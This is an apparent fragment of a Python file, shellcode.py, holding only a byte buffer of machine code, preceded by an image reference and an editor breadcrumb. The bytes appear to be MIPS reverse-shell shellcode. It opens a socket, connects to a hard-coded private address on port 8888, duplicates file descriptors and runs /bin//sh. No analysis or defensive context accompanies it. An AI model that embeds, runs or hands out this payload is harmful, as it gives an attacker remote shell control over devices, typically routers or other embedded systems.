 ellcode.py > ...
buf =  b""
buf += b"\xfa\xff\x0f\x24\x27\x78\xe0\x01\xfd\xff\xe4\x21\xfd"
buf += b"\xff\xe5\x21\xff\xff\x06\x28\x57\x10\x02\x24\x0c\x01"
buf += b"\x01\x01\xff\xff\xa2\xaf\xff\xff\xa4\x8f\xfd\xff\x0f"
buf += b"\x34\x27\x78\xe0\x01\xe2\xff\xaf\xaf\x22\xb8\x0e\x3c"
buf += b"\x22\xb8\xce\x35\xe4\xff\xae\xaf\x01\x0c\x0e\x3c\xc0"
buf += b"\xa8\xce\x35\xe6\xff\xae\xaf\xe2\xff\xa5\x27\xef\xff"
buf += b"\x0c\x24\x27\x30\x80\x01\x4a\x10\x02\x24\x0c\x01\x01"
buf += b"\x01\xfd\xff\x11\x24\x27\x88\x20\x02\xff\xff\xa4\x8f"
buf += b"\x21\x28\x20\x02\xdf\x0f\x02\x24\x0c\x01\x01\x01\xff"
buf += b"\xff\x10\x24\xff\xff\x31\x22\xfa\xff\x30\x16\xff\xff"
buf += b"\x06\x28\x62\x69\x0f\x3c\x2f\x2f\xef\x35\xec\xff\xaf"
buf += b"\xaf\x73\x68\x0e\x3c\x6e\x2f\xce\x35\xf0\xff\xae\xaf"
buf += b"\xf4\xff\xa0\xaf\xec\xff\xa4\x27\xf8\xff\xa4\xaf\xfc"
buf += b"\xff\xa0\xaf\xf8\xff\xa5\x27\xab\x0f\x02\x24\x0c\x01"
buf += b"\x01\x01"